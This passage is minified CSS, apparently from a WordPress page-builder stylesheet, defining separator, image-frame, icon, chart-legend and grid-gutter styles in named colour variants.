.vc_sep_line::after{box-shadow: 10px 10px 10px 8px}.vc_separator.vc_sep_border_width_8.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after{box-shadow: -10px 10px 10px 8px}.vc_separator.vc_sep_border_width_9 .vc_sep_holder .vc_sep_line{border-top-width: 9px}.vc_separator.vc_sep_border_width_9.vc_sep_double .vc_sep_holder .vc_sep_line{border-bottom-width: 9px;top: -4px}.vc_separator.vc_sep_border_width_9.vc_sep_shadow .vc_sep_line{top: -4px}.vc_separator.vc_sep_border_width_9.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after{box-shadow: 10px 10px 10px 9px}.vc_separator.vc_sep_border_width_9.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after{box-shadow: -10px 10px 10px 9px}.vc_separator.vc_sep_border_width_10 .vc_sep_holder .vc_sep_line{border-top-width: 10px}.vc_separator.vc_sep_border_width_10.vc_sep_double .vc_sep_holder .vc_sep_line{border-bottom-width: 10px;top: -5px}.vc_separator.vc_sep_border_width_10.vc_sep_shadow .vc_sep_line{top: -5px}.vc_separator.vc_sep_border_width_10.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after{box-shadow: 10px 10px 10px 10px}.vc_separator.vc_sep_border_width_10.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after{box-shadow: -10px 10px 10px 10px}.vc_separator.vc_sep_color_blue .vc_sep_line{border-color: #5472d2}.vc_separator.vc_sep_color_blue.vc_sep_shadow .vc_sep_holder{color: #5472d2}.vc_separator.vc_sep_color_turquoise .vc_sep_line{border-color: #00c1cf}.vc_separator.vc_sep_color_turquoise.vc_sep_shadow .vc_sep_holder{color: #00c1cf}.vc_separator.vc_sep_color_pink .vc_sep_line{border-color: #fe6c61}.vc_separator.vc_sep_color_pink.vc_sep_shadow .vc_sep_holder{color: #fe6c61}.vc_separator.vc_sep_color_violet .vc_sep_line{border-color: #8d6dc4}.vc_separator.vc_sep_color_violet.vc_sep_shadow .vc_sep_holder{color: #8d6dc4}.vc_separator.vc_sep_color_peacoc .vc_sep_line{border-color: #4cadc9}.vc_separator.vc_sep_color_peacoc.vc_sep_shadow .vc_sep_holder{color: #4cadc9}.vc_separator.vc_sep_color_chino .vc_sep_line{border-color: #cec2ab}.vc_separator.vc_sep_color_chino.vc_sep_shadow .vc_sep_holder{color: #cec2ab}.vc_separator.vc_sep_color_mulled_wine .vc_sep_line{border-color: #50485b}.vc_separator.vc_sep_color_mulled_wine.vc_sep_shadow .vc_sep_holder{color: #50485b}.vc_separator.vc_sep_color_vista_blue .vc_sep_line{border-color: #75d69c}.vc_separator.vc_sep_color_vista_blue.vc_sep_shadow .vc_sep_holder{color: #75d69c}.vc_separator.vc_sep_color_black .vc_sep_line{border-color: #2a2a2a}.vc_separator.vc_sep_color_black.vc_sep_shadow .vc_sep_holder{color: #2a2a2a}.vc_separator.vc_sep_color_grey .vc_sep_line{border-color: #ebebeb}.vc_separator.vc_sep_color_grey.vc_sep_shadow .vc_sep_holder{color: #ebebeb}.vc_separator.vc_sep_color_orange .vc_sep_line{border-color: #f7be68}.vc_separator.vc_sep_color_orange.vc_sep_shadow .vc_sep_holder{color: #f7be68}.vc_separator.vc_sep_color_sky .vc_sep_line{border-color: #5aa1e3}.vc_separator.vc_sep_color_sky.vc_sep_shadow .vc_sep_holder{color: #5aa1e3}.vc_separator.vc_sep_color_green .vc_sep_line{border-color: #6dab3c}.vc_separator.vc_sep_color_green.vc_sep_shadow .vc_sep_holder{color: #6dab3c}.vc_separator.vc_sep_color_juicy_pink .vc_sep_line{border-color: #f4524d}.vc_separator.vc_sep_color_juicy_pink.vc_sep_shadow .vc_sep_holder{color: #f4524d}.vc_separator.vc_sep_color_sandy_brown .vc_sep_line{border-color: #f79468}.vc_separator.vc_sep_color_sandy_brown.vc_sep_shadow .vc_sep_holder{color: #f79468}.vc_separator.vc_sep_color_purple .vc_sep_line{border-color: #b97ebb}.vc_separator.vc_sep_color_purple.vc_sep_shadow .vc_sep_holder{color: #b97ebb}.vc_separator.vc_sep_color_white .vc_sep_line{border-color: #fff}.vc_separator.vc_sep_color_white.vc_sep_shadow .vc_sep_holder{color: #fff}.wpb_separator,.vc_text_separator{border-bottom: 1px solid #ebebeb}.vc_sep_width_10{width: 10%}.vc_sep_width_20{width: 20%}.vc_sep_width_30{width: 30%}.vc_sep_width_40{width: 40%}.vc_sep_width_50{width: 50%}.vc_sep_width_60{width: 60%}.vc_sep_width_70{width: 70%}.vc_sep_width_80{width: 80%}.vc_sep_width_90{width: 90%}.vc_sep_width_100{width: 100%}.vc_sep_pos_align_center{margin-left: auto;margin-right: auto}.vc_sep_pos_align_left{margin-left: 0;margin-right: auto}.vc_sep_pos_align_right{margin-left: auto;margin-right: 0}.wpb_separator{clear: both;height: 1px}.vc_text_separator{clear: both;height: 1px}.vc_text_separator div{display: inline-block;background-color: #fff;padding: 1px 1em;position: relative;top: -9px}.separator_align_center{text-align: center}.separator_align_left{text-align: left}.separator_align_right{text-align: right}.wpb_single_image a{border: none;outline: none}.wpb_single_image img{height: auto;max-width: 100%;vertical-align: top}.wpb_single_image img.vc_img-placeholder{width: 100%}.wpb_single_image .vc_single_image-wrapper{display: inline-block;vertical-align: top;max-width: 100%}.wpb_single_image .vc_single_image-wrapper.vc_box_rounded,.wpb_single_image .vc_single_image-wrapper.vc_box_rounded img{border-radius: 4px;-webkit-box-shadow: none;box-shadow: none}.wpb_single_image .vc_single_image-wrapper.vc_box_outline,.wpb_single_image .vc_single_image-wrapper.vc_box_outline_circle{border-radius: 0;-webkit-box-shadow: none;box-shadow: none;padding: 6px;border: 1px solid #ebebeb}.wpb_single_image .vc_single_image-wrapper.vc_box_outline img,.wpb_single_image .vc_single_image-wrapper.vc_box_outline_circle img{border-radius: 0;-webkit-box-shadow: none;box-shadow: none;border: 1px solid #ebebeb}.wpb_single_image .vc_single_image-wrapper.vc_box_border,.wpb_single_image .vc_single_image-wrapper.vc_box_border_circle{border-radius: 0;-webkit-box-shadow: none;box-shadow: none;padding: 6px;border: none}.wpb_single_image .vc_single_image-wrapper.vc_box_border img,.wpb_single_image .vc_single_image-wrapper.vc_box_border_circle img{border-radius: 0;-webkit-box-shadow: none;box-shadow: none;border: none}.wpb_single_image .vc_single_image-wrapper.vc_box_shadow,.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border,.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle,.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_circle{border-radius: 0;-webkit-box-shadow: 0 0px 5px rgba(0,0,0,0.1);box-shadow: 0 0px 5px rgba(0,0,0,0.1)}.wpb_single_image .vc_single_image-wrapper.vc_box_shadow img,.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border img,.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle img,.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_circle img{border-radius: 0;-webkit-box-shadow: 0 0px 5px rgba(0,0,0,0.1);box-shadow: 0 0px 5px rgba(0,0,0,0.1)}.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border,.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle{padding: 6px}.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_3d{border-radius: 0;-webkit-box-shadow: none;box-shadow: none;margin-bottom: 15px}.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_3d img{border-radius: 0;-webkit-box-shadow: none;box-shadow: none}.wpb_single_image .vc_single_image-wrapper.vc_box_circle,.wpb_single_image .vc_single_image-wrapper.vc_box_outline_circle,.wpb_single_image .vc_single_image-wrapper.vc_box_border_circle,.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_circle,.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle{border-radius: 50%;-webkit-box-shadow: none;box-shadow: none;overflow: hidden}.wpb_single_image .vc_single_image-wrapper.vc_box_circle img,.wpb_single_image .vc_single_image-wrapper.vc_box_outline_circle img,.wpb_single_image .vc_single_image-wrapper.vc_box_border_circle img,.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_circle img,.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle img{border-radius: 50%;-webkit-box-shadow: none;box-shadow: none;overflow: hidden}.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_circle,.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle{-webkit-box-shadow: 0 0px 5px rgba(0,0,0,0.1);box-shadow: 0 0px 5px rgba(0,0,0,0.1)}.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_circle img,.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle img{-webkit-box-shadow: 0 0px 5px rgba(0,0,0,0.1);box-shadow: 0 0px 5px rgba(0,0,0,0.1)}.wpb_single_image.vc_align_center{text-align: center}.wpb_single_image.vc_align_right{text-align: right}.wpb_single_image.vc_align_left{text-align: left}.wpb_single_image .vc_box_shadow_3d{position: relative;z-index: 0;display: inline-block;max-width: 100%}.wpb_single_image .vc_box_shadow_3d:after,.wpb_single_image .vc_box_shadow_3d:before{content: "";position: absolute;-webkit-box-shadow: 0 15px 10px rgba(0,0,0,0.6);box-shadow: 0 15px 10px rgba(0,0,0,0.6);left: 5px;right: 50%;bottom: 8px;height: 30%;z-index: -1;border-radius: inherit;-webkit-transform-origin: 0 0;-moz-transform-origin: 0 0;-ms-transform-origin: 0 0;transform-origin: 0 0;-webkit-transform: skewY(-6deg);-ms-transform: skewY(-6deg);transform: skewY(-6deg)}.wpb_single_image .vc_box_shadow_3d:after{left: 50%;right: 5px;-webkit-transform: skewY(6deg);-ms-transform: skewY(6deg);transform: skewY(6deg);-webkit-transform-origin: 100% 0;-moz-transform-origin: 100% 0;-ms-transform-origin: 100% 0;transform-origin: 100% 0}.wpb_single_image .vc_figure{display: inline-block;vertical-align: top;margin: 0;max-width: 100%}.wpb_single_image .vc_figure-caption{margin-top: .2em;font-size: .8em}.wpb_single_image .vc_box_outline.vc_box_border_blue,.wpb_single_image .vc_box_outline_circle.vc_box_border_blue{border-color: #5472d2}.wpb_single_image .vc_box_border.vc_box_border_blue,.wpb_single_image .vc_box_border_circle.vc_box_border_blue{background-color: #5472d2}.wpb_single_image .vc_box_outline.vc_box_border_turquoise,.wpb_single_image .vc_box_outline_circle.vc_box_border_turquoise{border-color: #00c1cf}.wpb_single_image .vc_box_border.vc_box_border_turquoise,.wpb_single_image .vc_box_border_circle.vc_box_border_turquoise{background-color: #00c1cf}.wpb_single_image .vc_box_outline.vc_box_border_pink,.wpb_single_image .vc_box_outline_circle.vc_box_border_pink{border-color: #fe6c61}.wpb_single_image .vc_box_border.vc_box_border_pink,.wpb_single_image .vc_box_border_circle.vc_box_border_pink{background-color: #fe6c61}.wpb_single_image .vc_box_outline.vc_box_border_violet,.wpb_single_image .vc_box_outline_circle.vc_box_border_violet{border-color: #8d6dc4}.wpb_single_image .vc_box_border.vc_box_border_violet,.wpb_single_image .vc_box_border_circle.vc_box_border_violet{background-color: #8d6dc4}.wpb_single_image .vc_box_outline.vc_box_border_peacoc,.wpb_single_image .vc_box_outline_circle.vc_box_border_peacoc{border-color: #4cadc9}.wpb_single_image .vc_box_border.vc_box_border_peacoc,.wpb_single_image .vc_box_border_circle.vc_box_border_peacoc{background-color: #4cadc9}.wpb_single_image .vc_box_outline.vc_box_border_chino,.wpb_single_image .vc_box_outline_circle.vc_box_border_chino{border-color: #cec2ab}.wpb_single_image .vc_box_border.vc_box_border_chino,.wpb_single_image .vc_box_border_circle.vc_box_border_chino{background-color: #cec2ab}.wpb_single_image .vc_box_outline.vc_box_border_mulled_wine,.wpb_single_image .vc_box_outline_circle.vc_box_border_mulled_wine{border-color: #50485b}.wpb_single_image .vc_box_border.vc_box_border_mulled_wine,.wpb_single_image .vc_box_border_circle.vc_box_border_mulled_wine{background-color: #50485b}.wpb_single_image .vc_box_outline.vc_box_border_vista_blue,.wpb_single_image .vc_box_outline_circle.vc_box_border_vista_blue{border-color: #75d69c}.wpb_single_image .vc_box_border.vc_box_border_vista_blue,.wpb_single_image .vc_box_border_circle.vc_box_border_vista_blue{background-color: #75d69c}.wpb_single_image .vc_box_outline.vc_box_border_black,.wpb_single_image .vc_box_outline_circle.vc_box_border_black{border-color: #2a2a2a}.wpb_single_image .vc_box_border.vc_box_border_black,.wpb_single_image .vc_box_border_circle.vc_box_border_black{background-color: #2a2a2a}.wpb_single_image .vc_box_outline.vc_box_border_grey,.wpb_single_image .vc_box_outline_circle.vc_box_border_grey{border-color: #ebebeb}.wpb_single_image .vc_box_border.vc_box_border_grey,.wpb_single_image .vc_box_border_circle.vc_box_border_grey{background-color: #ebebeb}.wpb_single_image .vc_box_outline.vc_box_border_orange,.wpb_single_image .vc_box_outline_circle.vc_box_border_orange{border-color: #f7be68}.wpb_single_image .vc_box_border.vc_box_border_orange,.wpb_single_image .vc_box_border_circle.vc_box_border_orange{background-color: #f7be68}.wpb_single_image .vc_box_outline.vc_box_border_sky,.wpb_single_image .vc_box_outline_circle.vc_box_border_sky{border-color: #5aa1e3}.wpb_single_image .vc_box_border.vc_box_border_sky,.wpb_single_image .vc_box_border_circle.vc_box_border_sky{background-color: #5aa1e3}.wpb_single_image .vc_box_outline.vc_box_border_green,.wpb_single_image .vc_box_outline_circle.vc_box_border_green{border-color: #6dab3c}.wpb_single_image .vc_box_border.vc_box_border_green,.wpb_single_image .vc_box_border_circle.vc_box_border_green{background-color: #6dab3c}.wpb_single_image .vc_box_outline.vc_box_border_juicy_pink,.wpb_single_image .vc_box_outline_circle.vc_box_border_juicy_pink{border-color: #f4524d}.wpb_single_image .vc_box_border.vc_box_border_juicy_pink,.wpb_single_image .vc_box_border_circle.vc_box_border_juicy_pink{background-color: #f4524d}.wpb_single_image .vc_box_outline.vc_box_border_sandy_brown,.wpb_single_image .vc_box_outline_circle.vc_box_border_sandy_brown{border-color: #f79468}.wpb_single_image .vc_box_border.vc_box_border_sandy_brown,.wpb_single_image .vc_box_border_circle.vc_box_border_sandy_brown{background-color: #f79468}.wpb_single_image .vc_box_outline.vc_box_border_purple,.wpb_single_image .vc_box_outline_circle.vc_box_border_purple{border-color: #b97ebb}.wpb_single_image .vc_box_border.vc_box_border_purple,.wpb_single_image .vc_box_border_circle.vc_box_border_purple{background-color: #b97ebb}.wpb_single_image .vc_box_outline.vc_box_border_white,.wpb_single_image .vc_box_outline_circle.vc_box_border_white{border-color: #fff}.wpb_single_image .vc_box_border.vc_box_border_white,.wpb_single_image .vc_box_border_circle.vc_box_border_white{background-color: #fff}.vc_icon_element{line-height: 0;font-size: 14px;margin-bottom: 35px}.vc_icon_element.vc_icon_element-outer{box-sizing: border-box;text-align: center}.vc_icon_element.vc_icon_element-outer.vc_icon_element-align-left{text-align: left}.vc_icon_element.vc_icon_element-outer.vc_icon_element-align-center{text-align: center}.vc_icon_element.vc_icon_element-outer.vc_icon_element-align-right{text-align: right}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner{text-align: center;display: inline-block;border: 2px solid transparent;width: 4em;height: 4em;box-sizing: content-box;position: relative}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner .vc_icon_element-icon{font-size: 2.15em;font-style: normal;font-weight: normal;line-height: 1 !important;font-size-adjust: none;font-stretch: normal;-webkit-font-feature-settings: normal;font-feature-settings: normal;-webkit-font-language-override: normal;font-language-override: normal;-webkit-font-kerning: auto;font-kerning: auto;font-synthesis: weight style;font-variant: normal;text-rendering: auto;display: inline-block;position: absolute;top: 50%;left: 50%;-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);-o-transform: translate(-50%, -50%);transform: translate(-50%, -50%)}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner .vc_icon_element-icon:before{font-style: normal;font-weight: normal;display: inline-block;text-decoration: inherit;width: inherit;height: inherit;font-size: 1em;text-align: center;text-rendering: optimizelegibility}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner .vc_icon_element-link,.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner .vc_gitem-link{width: 100%;height: 100%;display: block;position: absolute;top: 0;box-sizing: content-box;border: none}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xs{max-width: 100% !important;line-height: 1.2em !important}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xs.vc_icon_element-have-style-inner{width: 2.5em !important;height: 2.5em !important}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xs .vc_icon_element-icon{font-size: 1.2em !important}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-sm{max-width: 100% !important;line-height: 1.6em !important}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-sm.vc_icon_element-have-style-inner{width: 3.15em !important;height: 3.15em !important}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-sm .vc_icon_element-icon{font-size: 1.6em !important}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-md{max-width: 100% !important;line-height: 2.15em !important}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-md.vc_icon_element-have-style-inner{width: 4em !important;height: 4em !important}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-md .vc_icon_element-icon{font-size: 2.15em !important}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-lg{max-width: 100% !important;line-height: 2.85em !important}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-lg.vc_icon_element-have-style-inner{width: 5em !important;height: 5em !important}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-lg .vc_icon_element-icon{font-size: 2.85em !important}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xl{max-width: 100% !important;line-height: 5em !important}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xl.vc_icon_element-have-style-inner{width: 7.15em !important;height: 7.15em !important}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xl .vc_icon_element-icon{font-size: 5em !important}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded{border-radius: 50%}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded .vc_icon_element-link,.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded .vc_gitem-link{border-radius: 50%}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded-outline{border-radius: 50%}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded-outline .vc_icon_element-link,.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded-outline .vc_gitem-link{border-radius: 50%}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded-less{border-radius: 5px}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded-less .vc_icon_element-link,.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded-less .vc_gitem-link{border-radius: 5px}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded-less-outline{border-radius: 5px}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded-less-outline .vc_icon_element-link,.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded-less-outline .vc_gitem-link{border-radius: 5px}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-blue .vc_icon_element-icon{color: #5472d2}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-turquoise .vc_icon_element-icon{color: #00c1cf}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-pink .vc_icon_element-icon{color: #fe6c61}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-violet .vc_icon_element-icon{color: #8d6dc4}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-peacoc .vc_icon_element-icon{color: #4cadc9}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-chino .vc_icon_element-icon{color: #cec2ab}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-mulled_wine .vc_icon_element-icon{color: #50485b}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-vista_blue .vc_icon_element-icon{color: #75d69c}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-black .vc_icon_element-icon{color: #2a2a2a}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-grey .vc_icon_element-icon{color: #ebebeb}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-orange .vc_icon_element-icon{color: #f7be68}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-sky .vc_icon_element-icon{color: #5aa1e3}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-green .vc_icon_element-icon{color: #6dab3c}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-juicy_pink .vc_icon_element-icon{color: #f4524d}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-sandy_brown .vc_icon_element-icon{color: #f79468}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-purple .vc_icon_element-icon{color: #b97ebb}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-white .vc_icon_element-icon{color: #fff}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-blue.vc_icon_element-outline{border-color: #5472d2}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-blue.vc_icon_element-background{background-color: #5472d2}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-turquoise.vc_icon_element-outline{border-color: #00c1cf}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-turquoise.vc_icon_element-background{background-color: #00c1cf}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-pink.vc_icon_element-outline{border-color: #fe6c61}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-pink.vc_icon_element-background{background-color: #fe6c61}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-violet.vc_icon_element-outline{border-color: #8d6dc4}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-violet.vc_icon_element-background{background-color: #8d6dc4}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-peacoc.vc_icon_element-outline{border-color: #4cadc9}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-peacoc.vc_icon_element-background{background-color: #4cadc9}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-chino.vc_icon_element-outline{border-color: #cec2ab}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-chino.vc_icon_element-background{background-color: #cec2ab}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-mulled_wine.vc_icon_element-outline{border-color: #50485b}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-mulled_wine.vc_icon_element-background{background-color: #50485b}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-vista_blue.vc_icon_element-outline{border-color: #75d69c}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-vista_blue.vc_icon_element-background{background-color: #75d69c}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-black.vc_icon_element-outline{border-color: #2a2a2a}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-black.vc_icon_element-background{background-color: #2a2a2a}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-grey.vc_icon_element-outline{border-color: #ebebeb}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-grey.vc_icon_element-background{background-color: #ebebeb}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-orange.vc_icon_element-outline{border-color: #f7be68}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-orange.vc_icon_element-background{background-color: #f7be68}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-sky.vc_icon_element-outline{border-color: #5aa1e3}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-sky.vc_icon_element-background{background-color: #5aa1e3}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-green.vc_icon_element-outline{border-color: #6dab3c}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-green.vc_icon_element-background{background-color: #6dab3c}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-juicy_pink.vc_icon_element-outline{border-color: #f4524d}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-juicy_pink.vc_icon_element-background{background-color: #f4524d}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-sandy_brown.vc_icon_element-outline{border-color: #f79468}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-sandy_brown.vc_icon_element-background{background-color: #f79468}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-purple.vc_icon_element-outline{border-color: #b97ebb}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-purple.vc_icon_element-background{background-color: #b97ebb}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-white.vc_icon_element-outline{border-color: #fff}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-white.vc_icon_element-background{background-color: #fff}.vc_chart .vc_chart-legend{font-size: 14px;margin: 0;padding: 0}.vc_chart .vc_chart-legend li{line-height: 1.3em;list-style: none;margin: 0 0 .3em 0;min-height: 1.3em}.vc_chart .vc_chart-legend span{border-radius: 0.3em;display: inline-block;height: 1.3em;left: 0;margin-right: 0.5em;vertical-align: middle;width: 1.3em}@media (min-width: 768px){.vc_chart .vc_chart-legend{display: inline-block;vertical-align: middle;width: 40%}.vc_chart .vc_chart-legend li{margin-left: 1em}.vc_chart .vc_chart-with-legend{display: inline-block;vertical-align: middle;width: 60%}}.vc_line-chart .vc_chart-with-legend{width: 75%}.vc_line-chart .vc_chart-legend{width: 25%}.wpb_single_image .wpb_wrapper .vc_single_image-wrapper .zoomImg{border-radius: 0}.wpb_single_image [class*='_circle'] .vc-zoom-wrapper{border-radius: 50%}.wpb_single_image [class*='_rounded'] .vc-zoom-wrapper{border-radius: 4px}.vc_grid.vc_row{padding-left: 0;padding-right: 0;margin-left: 0;margin-right: 0}.vc-row[data-vc-full-width] .vc_grid.vc_row{overflow: hidden}.vc_grid.vc_row.vc_grid-gutter-1px{margin-bottom: -1px}.vc_grid.vc_row.vc_grid-gutter-1px .vc_pageable-slide-wrapper{margin-right: -1px}.vc_grid.vc_row.vc_grid-gutter-1px .vc_grid-item{padding-right: 1px;padding-bottom: 1px}.vc_grid.vc_row.vc_grid-gutter-2px{margin-bottom: -2px}.vc_grid.vc_row.vc_grid-gutter-2px .vc_pageable-slide-wrapper{margin-right: -2px}.vc_grid.vc_row.vc_grid-gutter-2px .vc_grid-item{padding-right: 2px;padding-bottom: 2px}.vc_grid.vc_row.vc_grid-gutter-3px{margin-bottom: -3px}.vc_grid.vc_row.vc_grid-gutter-3px .vc_pageable-slide-wrapper{margin-right: -3px}.vc_grid.vc_row.vc_grid-gutter-3px .vc_grid-item{padding-right: 3px;padding-bottom: 3px}.vc_grid.vc_row.vc_grid-gutter-4px{margin-bottom: -4px}.vc_grid.vc_row.vc_grid-gutter-4px .vc_pageable-slide-wrapper{margin-right: -4px}.vc_grid.vc_row.vc_grid-gutter-4px .vc_grid-item{padding-right: 4px;padding-bottom: 4px}.vc_grid.vc_row.vc_grid-gutter-5px{margin-bottom: -5px}.vc_grid.vc_row.vc_grid-gutter-5px .vc_pageable-slide-wrapper{margin-right: -5px}.vc_grid.vc_row.vc_grid-gutter-5px .vc_grid-item{padding-right: 5px;padding-bottom: 5px}.vc_grid.vc_row.vc_grid-gutter-10px{margin-bottom: -10px}.vc_grid.vc_row.vc_grid-gutter-10px .vc_pageable-slide-wrapper{margin-right: -10px}.vc_grid.vc_row.vc_grid-gutter-10px .vc_grid-item{padding-right: 10px;padding-bottom: 10px}.vc_grid.vc_row.vc_grid-gutter-15px{margin-bottom: -15px}.vc_grid.vc_row.vc_grid-gutter-15px .vc_pageable-slide-wrapper{margin-right: -15px}.vc_grid.vc_row.vc_grid-gutter-15px .vc_grid-item{padding-right: 15px;padding-bottom: 15px}.vc_grid.vc_row.vc_grid-gutter-20px{margin-bottom: -20px}.vc_grid.vc_row.vc_grid-gutter-20px .vc_pageable-slide-wrapper{margin-right: -20px}.vc_grid.vc_row.vc_grid-gutter-20px .vc_grid-item{padding-right: 20px;padding-bottom: 20px}.vc_grid.vc_row.vc_grid-gutter-25px{margin-bottom: 